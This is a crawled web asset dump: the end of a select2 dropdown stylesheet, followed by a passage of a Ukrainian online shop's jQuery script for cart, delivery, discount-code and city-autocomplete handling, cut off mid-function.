.select2-drop.select2-drop-above.select2-drop-active {
  border-top: 1px solid #54ac96;
}
.select2-drop-auto-width {
  border-top: 1px solid #aaa;
  width: 422px;
}
.select2-drop-auto-width .select2-search {
  padding-top: 4px;
}
.select2-container .select2-choice .select2-arrow {
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
  height: 30px;
  width: 30px;
  background: #54ac96;
}
html[dir="rtl"] .select2-container .select2-choice .select2-arrow {
  left: 0;
  right: auto;
  border-left: none;
  border-right: 1px solid #aaa;
  border-radius: 4px 0 0 4px;
}
.select2-container .select2-choice {
  display: block;
  width: 100%;
  height: 100%;
}
html[dir="rtl"] .select2-container .select2-choice {
  background-position: 2px 1px;
}
.select2-search {
  display: inline-block;
  width: 100%;
  min-height: 26px;
  margin: 0;
  padding-left: 4px;
  padding-right: 4px;
  position: relative;
  z-index: 10000;
  white-space: nowrap;
}
.select2-search input {
  width: 100%;
  height: auto !important;
  min-height: 26px;
  padding: 4px 20px 4px 5px;
  margin: 0;
  outline: 0;
  font-family: sans-serif;
  font-size: 1em;
  border: 1px solid #aaa;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #ffffff url('select2.png') no-repeat 100% -22px;
  background: url('select2.png') no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url('select2.png') no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url('select2.png') no-repeat 100% -22px, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url('select2.png') no-repeat 100% -22px, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
html[dir="rtl"] .select2-search input {
  padding: 4px 5px 4px 20px;
  background: #ffffff url('select2.png') no-repeat -37px -22px;
  background: url('select2.png') no-repeat -37px -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url('select2.png') no-repeat -37px -22px, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url('select2.png') no-repeat -37px -22px, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url('select2.png') no-repeat -37px -22px, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
.select2-drop.select2-drop-above .select2-search input {
  margin-top: 4px;
}
.select2-container-active .select2-choice,
.select2-container-active .select2-choices {
  border: 1px solid #54ac96;
  outline: none;
}
.select2-dropdown-open .select2-choice {
  border-bottom-color: transparent;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices {
  border: 1px solid #54ac96;
}
.select2-dropdown-open .select2-choice .select2-arrow {
  background: transparent;
  border-left: none;
  filter: none;
}
html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow {
  border-right: none;
}
.select2-dropdown-open .select2-choice {
  background-position: -18px 1px;
}
.select2-hidden-accessible {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
/* results */
.select2-results {
  max-height: 200px;
  padding: 0 0 0 4px;
  margin: 4px 4px 4px 0;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
html[dir="rtl"] .select2-results {
  padding: 0 4px 0 0;
  margin: 4px 0 4px 4px;
}
.select2-results ul.select2-result-sub {
  margin: 0;
  padding-left: 0;
}
.select2-results li {
  list-style: none;
  display: list-item;
  background-image: none;
}
.select2-results li.select2-result-with-children > .select2-result-label {
  font-weight: bold;
}
.select2-results .select2-result-label {
  padding: 3px 7px 4px;
  margin: 0;
  cursor: pointer;
  min-height: 1em;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.select2-results-dept-1 .select2-result-label {
  padding-left: 20px;
}
.select2-results-dept-2 .select2-result-label {
  padding-left: 40px;
}
.select2-results-dept-3 .select2-result-label {
  padding-left: 60px;
}
.select2-results-dept-4 .select2-result-label {
  padding-left: 80px;
}
.select2-results-dept-5 .select2-result-label {
  padding-left: 100px;
}
.select2-results-dept-6 .select2-result-label {
  padding-left: 110px;
}
.select2-results-dept-7 .select2-result-label {
  padding-left: 120px;
}
.select2-results .select2-highlighted {
  background: #3875d7;
  color: #fff;
}
.select2-results li em {
  font-style: normal;
}
.select2-results .select2-highlighted em {
  background: transparent;
}
.select2-results .select2-highlighted ul {
  background: #fff;
  color: #000;
}
.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-ajax-error,
.select2-results .select2-selection-limit {
  display: list-item;
  padding-left: 5px;
}
/*
disabled look for disabled choices in the results dropdown
*/
.select2-results .select2-disabled.select2-highlighted {
  color: #666;
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-disabled {
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-selected {
  display: none;
}
.select2-more-results.select2-active {
  background: #f4f4f4 url('select2-spinner.gif') no-repeat 100%;
}
.select2-results .select2-ajax-error {
  background: rgba(255, 50, 50, 0.2);
}
.select2-more-results {
  background: #f4f4f4;
  display: list-item;
}
/* disabled styles */
.select2-container.select2-container-disabled .select2-choice {
  background-color: #f4f4f4;
  background-image: none;
  border: 1px solid #ddd;
  cursor: default;
}
.select2-container.select2-container-disabled .select2-choice .select2-arrow {
  background-color: #f4f4f4;
  background-image: none;
  border-left: 0;
}
.select2-container.select2-container-disabled .select2-choice abbr {
  display: none;
}
.select2-result-selectable .select2-match,
.select2-result-unselectable .select2-match {
  text-decoration: underline;
}
.select2-offscreen,
.select2-offscreen:focus {
  clip: rect(0 0 0 0) !important;
  width: 1px !important;
  height: 1px !important;
  border: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
  overflow: hidden !important;
  position: absolute !important;
  outline: 0 !important;
  left: 0px !important;
  top: 0px !important;
}
.select2-display-none {
  display: none;
}
.select2-measure-scrollbar {
  position: absolute;
  top: -10000px;
  left: -10000px;
  width: 100px;
  height: 100px;
  overflow: scroll;
}
/*===========================================================================
							BASE CSS
===========================================================================*/
/*============================
	development
============================*/
/*============================
	/development
============================*/
.btn-link {
  color: #fff;
}
.btn-link:hover {
  color: #fff;
  text-decoration: none;
}


--- FILE ---
content_type: application/javascript
request_url: http://mail.lemken.com.ua/js/script.js
body_size: 32066
content:
/*--<!module!>--*//*----------!Корзина и Заказ v2!-----------*/
/************вибір типу доставки******************/
var info_mes_about_change_delivery = 'При изменении способа доставки корзина будет очищена. Для продолжения нажмите "OK". Для отмены "Close"';
$('body').on('click','.delivery-types li',function(){
    var type = $(this).attr('type');
    if($('#mini-cart-count').length==0){
        delivery_types_form(type);
    }else{
        if(type!=-2){
            ModalWindow(info_mes_about_change_delivery,1,type);
        }else{
            delivery_types_form(type);
        }
    }
});

function delivery_types_form(type){
    $.post(set.ws,{q:'set_delivery',type:type},function(data){
        check = IsJsonString(data);
        if(!check){
            $('#choose-delivery').remove();
            window.location = window.location;
        }else{
            if($('#choose-delivery .delivery_department').length==0){
                res = JSON.parse(data);
                $('#choose-delivery').append(res.user_address);
            }
        }
    });
}

function delivery_departments_form(code){
    $.post(set.ws,{q:'set_department',code:code},function(){
        $('#choose-delivery').remove();
        window.location = window.location;
    });
}

$('body').on('click','.show-delivery-types',function(){
    $.post(set.ws,{q:'show_choose_delivery_type_form'},function(data){
        check = IsJsonString(data);
        if(check){
            res = JSON.parse(data);
            $('body').append(res);
        }
    });
});

$('body').on('click','.choose-department',function(){
    var dep_code = $(this).parents('#choose-delivery').find('.delivery_department li.active').attr('code');
    if(!dep_code)
        dep_code = $(this).parents('#choose-delivery').find('.delivery_department li:first').attr('code');
    if($('#mini-cart-count').length==0){
        delivery_departments_form(dep_code);
    }else{
        ModalWindow(info_mes_about_change_delivery,2,dep_code);
    }
});

$('body').on('click','.close-delivery-types',function(){
    $('#choose-delivery').remove();
});

function ModalWindow(str,action,type){
    $('#choose-delivery .delivery-types').hide();
    $('#choose-delivery .department-wrap').hide();
    $('<div id="modal"><p>'+str+'</p></div>').appendTo('body');
    $('<span class="btn btn-default btn-success" action="'+action+'" type="'+type+'">OK</span>').appendTo('#modal').on('click', function() {
        $('#modal').remove();
        action = $(this).attr('action');
        type = $(this).attr('type');
        if(action==1){
            delete_all_items();
            delivery_types_form(type);
        }else if(action==2){
            delete_all_items();
            delivery_departments_form(type);
        }
    });
    $('<span class="btn btn-default btn-close">Close</span>').appendTo('#modal').on('click', function() {
        $('#modal').remove();
        if($('#choose-delivery .delivery-types').length!=0 && $('#choose-delivery .delivery-types').is(':hidden')){
            $('#choose-delivery .delivery-types').show();
        }
        if($('#choose-delivery .department-wrap').length!=0 && $('#choose-delivery .department-wrap').is(':hidden')){
            $('#choose-delivery .department-wrap').show();
        }
    });
}
/*************************************************/
$('.left_block_user input[type="text"]').keyup(function(){
    if($(this).parents('.control-group').find('.error_info').length!=0){
        $(this).parents('.control-group').removeClass('error');
        $(this).parents('.control-group').find('.error_info').remove();
    }
});

$('body').on('click','.item-page>span',function(event){
    $('body').click();
    event.stopPropagation();
    if(!$(this).next().is(':visible')){
        $(this).next().slideDown(100);
        $('body').one('click', function(){
            $('.item-page>ul').slideUp(100);
        });
    }else{
        $('body').click();
    }
});

var previous_address = false;
$('body').on('click','.item-page li',function(){
    li = $('.item-page li');
    for(i=0;i<li.length-1;i++)
    {
        if($(li[i]).hasClass('active'))
            $(li[i]).removeClass();
    }
    $(this).addClass('active');
    $($(this).parents('.item-page').find('.btn.dropdown-toggle')).html($(this).text()+'<span class="new-caret">');

    if($($(this).parent()).hasClass('delivery_department'))
    {
        map_blocks = $('.delivery_map_view');
        for(i=0;i<map_blocks.length;i++)
            $(map_blocks[i]).hide();
        if($(this).attr('code')){
            code=$(this).attr('code');
            if($(this).attr('map'))
                $(".delivery_map_view[map='"+code+"']").show();
            $("input[name='delivery_department']").val(code);
        }
    }
    else if($($(this).parent()).hasClass('delivery_type'))
    {
        type=$(this).attr('code');
        type_text = $(this).text();
        city=$($(this).parent()).attr('city');
        city=city?city:0;
        active_del =$(this).text();
        $('input[name="delivery_type"]').val(type);
        $('input[name="delivery_type_text"]').val(type_text);
        $.post(set.ws,{q:'delivery_type',city:city,type:type,tabs:0,delivery:active_del},function(data){
            change_block_delivery(data,0);
        });
    }
    else if($($(this).parent()).hasClass('payment_type'))
    {
        type=$(this).attr('type');
        $('input[name="payment_type"]').val(type);
    }
    else if($($(this).parent()).hasClass('system_heights')){
        type=$(this).attr('type');
        $('input[name="system_heights"]').val(type);
    }
    else if($($(this).parent()).hasClass('specific_requirements')){
        type=$(this).attr('type');
        $('input[name="specific_requirements"]').val(type);
    }
    else if($($(this).parent()).hasClass('coordinates_view')){
        type=$(this).attr('type');
        $('input[name="coordinates_view"]').val(type);
    }
    else if($($(this).parent()).hasClass('coordinates_system')){
        type=$(this).attr('type');
        $('input[name="coordinates_system"]').val(type);
    }
    else if($($(this).parent()).hasClass('purpose_coordinates')){
        type=$(this).attr('type');
        $('input[name="purpose_coordinates"]').val(type);
    }
});

function change_block_delivery(data,type)
{
    check = IsJsonString(data);
    if(check){
        res = JSON.parse(data);
        content = res.warehouse_delivery?res.warehouse_delivery:res.user_address;
        $('.control-group.user_address').html(content);
        if(res.delivery_type)
            $('.control-group.delivery').html(res.delivery_type);
        set_price(res.price_array);
    }else{
        console.log('Not json in 96');
    }
}
/*
 $('body').on('change','.delivery .delivery_target select',function(){
 obj=$(".cart-content>div");//.eq(tabs.cur);
 if($((sel=$(this)[0]).options[sel.selectedIndex]).hasClass('map_view')){
 $(obj).find(".delivery div:eq(1) .delivery_map_view").hide();
 $(obj).find(".delivery div:eq(1) .delivery_map_view[map='"+$(this).val()+"']").show();
 adr=$(this)[0].options[sel.selectedIndex].text;
 $('input[name=department_address]').val(adr);
 }
 });
 */
$(".registred-line [name='discount']").keydown(function(e){
    if(e.keyCode==13)
        set.flagCoupon=true;
});

$(".amount_product").keydown(function(e){
    if(e.keyCode==13)
        set.flagCoupon=true;
});

set.flagCoupon=false;
$('.order_processing form').submit(function(e){
    if(set.flagCoupon){set.flagCoupon=false;return false;}
    /*if(!confirm("send order?"))
     return false;*/
});
function set_price(price)
{
    //obj=$(".cart-page>div").eq(tabs.cur);
    //$(obj).find('.info_window')
    //$('#mini-cart-count').html(price['product_amount']);
    //$('#mini-cart-sum').html(price['price_sum']);
    //$('#mini-cart-sum').html(price['product_price']);
    $('.summ .total_summ .value').html(price['product_price']);
    $('.cart_send .total_summ .value').html(price['total_price_user']);
    $('.total_all_price_regular .value').html(price['total_price_regular']);
    $('.price_delivery.price_delivery_user .value').html(price['delivery_price_user']);
    $('.price_delivery.price_delivery_regular .value').html(price['delivery_price_regular']);
    $('.delivery_price b').html(price['delivery_price_user']);
    //$('#small_cart .total_summ .value').html(price['product_price']);
    if(price['min_price_for_order']!=undefined && (document.location.href).match(/\/cart/g))
    {
        var total_price=0;
        if($('.selected.active').attr('sel')==0)
            total_price=parseFloat(price['total_price_user']);
        else if($('.selected.active').attr('sel')==1)
            total_price=parseFloat(price['total_price_regular']);
        else if($('.selected.active').attr('sel') == undefined)
            total_price=parseFloat(price['total_price_user']);
        var min_price_for_order = parseFloat(price['min_price_for_order']);
        if(min_price_for_order){
            if(min_price_for_order>total_price) {
                $('.cart_send button[type="submit"]').attr("disabled","disabled");
                $('.order_processing .min-sum-for-order').html(price['min_price_for_order']);
                if(!$('.order_processing .terms_for_order').is(":visible"))
                    $('.order_processing .terms_for_order').show();
            }
        }else{
            if($('input[name="check_agreemant"]').length==0){
                $('.cart_send button[type="submit"]').removeAttr('disabled');
                if($('.order_processing .terms_for_order').is(":visible"))
                    $('.order_processing .terms_for_order').hide();
            }
        }
    }

}
/************ДОСТАВКА******************/
$('body').on('click','.city_container .select_other_city>span',function(){
    obj=$(".cart-page>div");//.eq(tabs.cur);
    $(obj).find('.city_container input').val('');
    $(obj).find('.city_container input').attr('placeholder',mls.input_city);
    $(obj).find('.city_container input').focus();
});

$('body').on('change','.delivery .delivery_target select',function(){
    obj=$(".cart-page>div");//.eq(tabs.cur);
    if($((sel=$(this)[0]).options[sel.selectedIndex]).hasClass('map_view')){
        $(obj).find(".delivery div:eq(1) .delivery_map_view").hide();
        $(obj).find(".delivery div:eq(1) .delivery_map_view[map='"+$(this).val()+"']").show();
        adr=$(this)[0].options[sel.selectedIndex].text;
        $('input[name=department_address]').val(adr);
    }
});

var previous_address = false;
$('body').on('change','.user_address select',function(){
    obj=$(".cart-page>div");//.eq(tabs.cur);
    if($((sel=$(this)[0]).options[sel.selectedIndex]).hasClass('map_view')){
        $(obj).find(".user_address .delivery_map_view").hide();
        $(obj).find(".user_address .delivery_map_view[map='"+$(this).val()+"']").show();
        $("input[name='shipping_delivery[department]']").val(this[sel.selectedIndex]['innerText']);
        previous_address=$(this).val();
    }else{
        if(previous_address!=false)
            $(obj).find(".user_address .delivery_map_view[map='"+previous_address+"']").hide();
    }
});

$('.ato').autocomplete('',{mode:3,count:25,suggest:'atu_mista'},function(t,obj){
    $('.controls input[name="city_code"]').val(t[1]||'8000000000');
    if(document.location.href.match(/cart/g)){
        active_del = $("input[name='delivery_type']").val();
        $.post(set.ws,{q:'delivery_type',city:t[1],type:0,delivery:active_del},function(data){
            change_block_delivery(data,1);
        });
    }
});

$('body').on('focus','.ato', function(e){
    console.log('focus ato');
    if($(".city_container .incorrect_city").is(":visible"))
        $(".city_container .incorrect_city").hide();
    check_city_from_list = false;
});

var check_city_from_list = false;
$( document ).on('click','.ac_results',function()
{
    check_city_from_list = true;
    $('.ac_results').remove();
});

//проверка города
//проверка города
$("<div id='select2-drop-mask' class='select2-drop-mask ato' style='display: block;'></div>").insertAfter($('.ato'));
$('.city_container').append($('<input type="text" name="city" class="cityname" value="Київ" style="display:none">'));
$('input.ato').remove(); 
if($(".ato").length)
 $(".ato").select2({ 
  data:[],
  placeholder: "Введите название города",
  minimumInputLength: 1,
  multiple: false,
  quietMillis: 0,  
  ajax: {
		url:"https://softpro.ua/api-user/suggest/koatuu_ukraine_city",
		dataType: 'json',
		type: 'GET',
		data: function (term, page) {return {q: term,key: term}},
		results: function (data, page) {
            
            return {results:data};
         }
	}
}).data().select2.updateSelection({id:8000000000,text:'Київ'});

$('body').on('change','.ato', function(e,t){
	
    if((document.location.href).match(/\/cart/g)){
		$('.cityname').val(e.added.text)
        $('.cityname').attr('value',e.added.text);
       // console.log('blur ato');
        check_city = this.value;
        active_del = $("input[name='delivery_type']").val();
        $.post(set.ws,{q:'delivery_type',city:check_city,type:0,delivery:active_del},function(data){
				change_block_delivery(data,1);
		});
    }
});

function table_with_product(id,amount,table_type) {
    $.post(set.ws,{q:'change_amount', id:id, amount:amount, type:table_type, tabs:0},function(data){
        data=eval(data);
        if($('.table.table-striped').length==0){
            tab = '<table class="table table-striped"><tbody></tbody></table>';
            $('#table_products').append(tab);
            $('#table_products_reg').append(tab);
        }
        if(table_type=='buy') {
            $('#table_with_products .table.table-striped').html(data[0]);
            //set_price(data[1]);
            set_price_for_buy(data[1]);
            $('#cart').html(data[2]);
        }else if(table_type=='order'){
            $('#table_with_products_for_future .table.table-striped').html(data[0]);
            set_price_for_order(data[1]);
        }
    });
}

function set_price_for_order(price) {
    $('#total_price_for_order .value').html(price['product_price']);
    $('.order-for-future').find('.summ .total_summ .value').html(price['product_price']);
    $('.order-for-future').find('.cart_send .total_summ .value').html(price['total_price_user']);
    $('.order-for-future').find('.total_all_price_regular .value').html(price['total_price_regular']);
    $('.order-for-future').find('.price_delivery.price_delivery_user .value').html(price['delivery_price_user']);
    $('.order-for-future').find('.price_delivery.price_delivery_regular .value').html(price['delivery_price_regular']);
    $('.order-for-future').find('.delivery_price b').html(price['delivery_price_user']);
}

function set_price_for_buy(price) {
    $('#total_price .value').html(price['product_price']);
    $('.order-for-now-buy').find('.summ .total_summ .value').html(price['product_price']);
    $('.order-for-now-buy').find('.cart_send .total_summ .value').html(price['total_price_user']);
    $('.order-for-now-buy').find('.total_all_price_regular .value').html(price['total_price_regular']);
    $('.order-for-now-buy').find('.price_delivery.price_delivery_user .value').html(price['delivery_price_user']);
    $('.order-for-now-buy').find('.price_delivery.price_delivery_regular .value').html(price['delivery_price_regular']);
    $('.order-for-now-buy').find('.delivery_price b').html(price['delivery_price_user']);
    if(price['min_price_for_order']!=undefined && (document.location.href).match(/\/cart/g))
    {
        var total_price=0;
        if($('.selected.active').attr('sel')==0)
            total_price=parseFloat(price['total_price_user']);
        else if($('.selected.active').attr('sel')==1)
            total_price=parseFloat(price['total_price_regular']);
        else if($('.selected.active').attr('sel') == undefined)
            total_price=parseFloat(price['total_price_user']);
        var min_price_for_order = parseFloat(price['min_price_for_order']);
        if(min_price_for_order){
            if(min_price_for_order>total_price) {
                $('.cart_send button[type="submit"]').attr("disabled","disabled");
                $('.order_processing .min-sum-for-order').html(price['min_price_for_order']);
                if(!$('.order_processing .terms_for_order').is(":visible"))
                    $('.order_processing .terms_for_order').show();
            }
        }else{
            if($('input[name="check_agreemant"]').length==0){
                $('.cart_send button[type="submit"]').removeAttr('disabled');
                if($('.order_processing .terms_for_order').is(":visible"))
                    $('.order_processing .terms_for_order').hide();
            }
        }
    }

}

/********************/

$("input[name='check_agreemant']").click(function(){
    if($(this).is(':checked') == true)
        $('.cart_send button[type="submit"]').removeAttr('disabled');
    else
        $('.cart_send button[type="submit"]').attr("disabled","disabled");
});

$('body').on('click','.add-cart, .add-cart-order',function()
{
    id = $(this).attr('variant');
    if(!id>0)
        return;
    amount=1;
    if($('.amount-cart').length){
        amount = $("input[variant="+id+"]").val();
        if(amount)
            amount = parseInt(amount);
        $('.amount-cart').val(1);
    }
    special_variant=$(this).hasClass('special_variant');
    dbname=$(this).attr('database');
    type = $(this).hasClass('add-cart-order') ? 'order' : 'buy';
    $.post(set.ws,{q:'add_cart',variant:id,amount:amount,special_variant:special_variant,dbname:dbname,type:type},function(data)
    {
        if(set.ie6) {location.href=location.href;return;}
        check_json = IsJsonString(data);
        if(check_json){
            mas = JSON.parse(data);
            $('#cart').html(mas.mini_cart_temp);
            if(mas.small_cart)
            {
                if($('#small_cart').length == 0)
                {
                    if(!(document.location.href).match(/\/cart/g))
                    {
                        $('body').append(mas.small_cart);
                    }
                }
                else
                {
                    if(!(document.location.href).match(/\/cart/g))
                    {
                        $('#small_cart').remove(); 
                        $('.overlay.modal_window').remove();
                        $('body').append(mas.small_cart);
                    }
                }
            }
        }else{
            console.log('Not json in 333');
        }

        if((document.location.href).match(/\/cart$/g)){
            if((document.location.href).match(/\/cart$/g).length){
                $('.empty_cart').remove();
                table_with_product(0,0,'buy');
            }
        }
    });
});

$('.amount-cart').keyup(function(){
    this.value = this.value.replace(/\D/,'');
    if(this.value[0] == 0)
        this.value = this.value.replace(/0/,'');
    else
        return false;
});

$('.amount-cart').focusout(function(){
    if(!$(this).val())
        $(this).val(1);
});

$('body').on('click','.info .icon-info-sign',function()
{
    obj=$(".cart-content");//.eq(tabs.cur);
    $.post(set.ws,{q:'agreement',icon:'info'},function(data){
        if($(obj).find('.info_window').length == 0) {
            $(obj).find('.info').append(data);
            $('body').append('<div id="overlay" />');
        }else {
            $(obj).find('.info_window').remove();
            $('#overlay').remove();
        }
    });
});


$('body').on('click','.block_discont .icon-info',function()
{
    obj=$(".cart-content");//.eq(tabs.cur);
    $.post(set.ws,{q:'agreement',icon:'discont'},function(data){
        if($(obj).find('.info_window').length == 0){
            $(obj).find('.block_discont').append(data);
        }else {
            $(obj).find('.info_window').remove();
        }
    });
});

$('body').on('click','#small_cart .title .icon-remove-sign',function(event){
    if($('.overlay.modal_window').length>0)
        $('.overlay.modal_window').remove();
    obj=$(".cart-content");//.eq(tabs.cur);
    $(obj).find('.info_window').remove();
    event.stopPropagation ? event.stopPropagation() : (event.cancelBubble=true);
    if($('#small_cart').length==1)
        $('#small_cart').remove();
})

$('body').on('click','.info .icon-remove-sign',function(){
    if($(obj).find('.info_window').length != 0) {
        $(obj).find('.info_window').remove();
        $('#overlay').remove();
    }
})

$('body').on('click','#small_cart .close_small_cart',function(){
    if($('.overlay.modal_window').length>0)
        $('.overlay.modal_window').remove();
    $('#small_cart').remove();
});

$('body').on('keydown','.amount_product',function(){
    if(event.keyCode==13)
        event.stopPropagation ? event.stopPropagation() : (event.cancelBubble=true);
});

$('body').on('change','.amount_product',function(){
    var id=$(this).parents('tr').find('td').eq('0').find('input').attr('name').replace(/[^0-9-]+/g,'');
    var amount=$(this).val();
    var table_type = $(this).parents('table').parent().is('#table_with_products_for_future') ? 'order' : 'buy';
    table_with_product(id, amount, table_type);
});

$('body').on('click','.increase_amount',function() {
    var id=$(this).parents('tr').find('td').eq('0').find('input').attr('name').replace(/[^0-9]+/g,'');
    var amount=$(this).parents('tr').find('td').eq('0').find('input').val().replace(/[^0-9]+/g,'');
    amount=parseInt(amount)+1;
    var table_type = $(this).parents('table').hasClass('table-striped-for-future') ? 'order' : 'buy';
    table_with_product(id, amount, table_type);
});

$('body').on('click','.decremant_amount',function() {
    var id=$(this).parents('tr').find('td').eq('0').find('input').attr('name').replace(/[^0-9]+/g,'');
    var amount=$(this).parents('tr').find('td').eq('0').find('input').val().replace(/[^0-9]+/g,'');
    amount=parseInt(amount)-1;
    var table_type = $(this).parents('table').hasClass('table-striped-for-future') ? 'order' : 'buy';
    table_with_product(id, amount, table_type);
});


//table table-striped
$('body').on('click','.table-orders .remove-item',function() {
    if($('.right-basket').length==1)
        $('.right-basket .remove-item').parents('li').remove();
    var id=$(this).attr('item').replace(/[^0-9-]+/g,'');
    var table_type = $(this).parents('table').parent().is('#table_with_products_for_future') ? 'order' : 'buy';
    if($(this).parents('table').hasClass('confirm_delete')){
        if (confirm("Операция не обратима, для подтверждения нажмите кнопку 'OK'")) {
            delete_from_cart(id,table_type);
        }
    }else{
        delete_from_cart(id,table_type);
    }
    if($(this).parents('.table-orders').find('tr').length==2) {
        if($('.overlay.modal_window').length>0)
            $('.overlay.modal_window').remove();
    }

});

$('body').on('click','.right-basket .icon-remove-sign',function(){
    var id=$(this).parents('li').find('span').eq(0).attr('code').replace(/[^0-9-]+/g,'');
    $(this).parents('li').remove();
    delete_from_cart(id,'buy');
});

function delete_from_cart(id,table_type)
{
    $.post(set.ws,{q:'delete_item',id:id, type:table_type, url: window.location.href},function(data){
        data=eval(data);
        obj=$(".cart-content");//.eq(tabs.cur);
        if(data[1].product_amount == 0){
            $(obj).find('.info_about_discount').remove();
            $(obj).find('.registred-line.total_summ_without').remove();
        }
        if($('.registred-line.total_summ_without'))
            $(obj).find('.registred-line.total_summ_without').html(data[1].price_sum);
        if($(".cart-page-block.info_about_discount").length == 1) {
            $.post(set.ws,{q:'discount',code:code},function(d) {
                if($('.cart-page-block.info_about_discount').length > 0)
                    $('.cart-page-block.info_about_discount').remove();
                check_json = IsJsonString(d);
                if(check_json){
                    res = JSON.parse(d);
                    $(res.info_block).insertAfter($(obj).find('.registred-col.block_discont'));
                }else{
                    console.log('Not json in 488');
                }
            });
        }
        var selector = table_type=='order' ? '.order-for-future #table_with_products_for_future' : '.order-for-now-buy #table_with_products';
        if (data[0].match(/table_with_products+/g) || data[0].match(/table_with_products_for_future+/g))
            $(selector).replaceWith(data[0]);
        else
            $(selector).html(data[0]);
        if ($('#small_cart tr').length < 2)
            $('#small_cart').remove();
        if (typeof(data[1].amount) == "undefined" || data[1].amount == 0)
            $('#cart').html(data[2]);
            //set_price(data[1]);
        if(table_type=='order') {
            set_price_for_order(data[1]);
        }else{
            set_price_for_buy(data[1]);
        }
    });
}

$('.registred-line.continue_shopping').on('click','span',function()
{
    window.history.back();
});

$('body').on('click','.registred-line.block_clear_cart .delete-all-items',function()
{
    //$(obj).find"input[name='discount']").val();
    if (confirm("Операция не обратима, для подтверждения нажмите кнопку 'OK'"))
    {
        obj=$(".cart-content");//.eq(tabs.cur);
        $(obj).find('.info_about_discount').remove();
        $(obj).find('.registred-line.total_summ_without').remove();
        var table_type = $(this).parents('.order-for-future').length?'order':'buy';
        delete_all_items(table_type);
    }
});

function delete_all_items(table_type){
    $.post(set.ws,{q:'delete_all_item', type:table_type},function(data){
        if(set.ie6) {location.href=location.href;return;}
        check_json = IsJsonString(data);
        if(check_json){
            var res_del = JSON.parse(data);
            //set_price(res_del[1]);
            //$('#table_with_products').html(res_del[0]);
            if(table_type=='order') {
                set_price_for_order(res_del[1]);
            }else{
                set_price_for_buy(res_del[1]);
            }
            var selector = table_type=='order' ? '.order-for-future #table_with_products_for_future' : '.order-for-now-buy #table_with_products';
            $(selector).html(res_del[0]);
        }else{
            console.log('Not json in 522');
        }
    });
}
//input[name='discount']
$("body").on('click',".btn.check_discount",function(){
    discount();
});

$("body").on('change',"input[name='discount']",function(){
    discount();
});

function discount()
{
    obj=$(".cart-content");//.eq(tabs.cur);
    code = $(obj).find("input[name='discount']").val();
    if(code)
    {
        if($('.registred-line.total_summ_without').length != 0)
            $(obj).find('.registred-line.total_summ_without').remove();
        $.post(set.ws,{q:'discount',code:code},function(d)
        {
            if($('.info_about_discount').length > 0)
                $('.info_about_discount').remove();
            check = IsJsonString(d);
            if(check){
                res = JSON.parse(d);
                $('.registred-col.block_discont').append(res.info_block);
                if($('.summ.order_price .total_summ_without').length==0)
                    $('.summ.order_price').append(res.previos);
                //$(res.previos).insertAfter($(obj).find('.summ .registred-line.total_summ'));//.total_summ
                set_price(res.price_array);
            }else{
                console.log('Not json in 557');
            }
        });
    }
    else
    {
        $.post(set.ws,{q:'regen_price'},function(d)
        {
            check = IsJsonString(d);
            if(check){
                res = JSON.parse(d);
                set_price(res);
                $(obj).find('.info_about_discount').remove();
                $(obj).find('.registred-line.total_summ_without').remove();
            }else{
                console.log('Not json in 572');
            }
        });
    }
}

function IsJsonString(str) {
    try {
        JSON.parse(str);
    } catch (e) {
        return false;
    }
    return true;
}

/*----------!Товар!-----------*/

var act;
var interval=0;
var flagTimer=0;

$('#bonus .left_ar').click(function(){    
    if(interval==0){
		for(i=0; i<$('#bonus table').length; i++){	
			if($('#bonus table:eq('+i+')').css('display')=='table'){
				i++;
				if(i==$('#bonus table').length)
					act=0;
				else
					act=i;																	
			}				
		}		
		$('.slide').css('z-index','99');
		setTimeout(timerSlide,1);
	}
});

function timerSlide(){
	if(flagTimer==0){
		if(interval<1){
			interval=interval+0.1;
			setTimeout(timerSlide,10);
		}else{
			flagTimer=1;
			for(i=0; i<$('#bonus table').length; i++){
				$('#bonus table:eq('+i+')').css('display','none');
			}
			$('#bonus table:eq('+act+')').css('display','table');	
			setTimeout(timerSlide,10);
		}
	}else{
		if(interval>0){
			interval=interval-0.1;
			setTimeout(timerSlide,10);
		}else{
			$('.slide').css('z-index','0');
			interval=0;
			flagTimer=0;										
		}
	}								
	$('.slide').css('opacity',interval+0);
}

$('#bonus .right_ar').click(function(){
	if(interval==0){
		for(i=0; i<$('#bonus table').length; i++){	
			if($('#bonus table:eq('+i+')').css('display')=='table'){				
				if(i==0)
					i=$('#bonus table').length;
				act=i-1;								
			}
		}
		$('.slide').css('z-index','99');
		setTimeout(timerSlide,1);
	}
});
						





/*************Variant**************/

$(".product-variants select").change(function(){
	$.post(set.ws,{q:'change_variant',vid:$(this).val()},function(data){	
		if(data!="false"){
			data = JSON.parse(data);
			if($(".product-item[code='"+data.nid+"']")){
                if(parseInt(data.type_price)==1){
                    $(".product-item[code='"+data.nid+"']").find(".add-cart").removeClass('disabled-cart');            
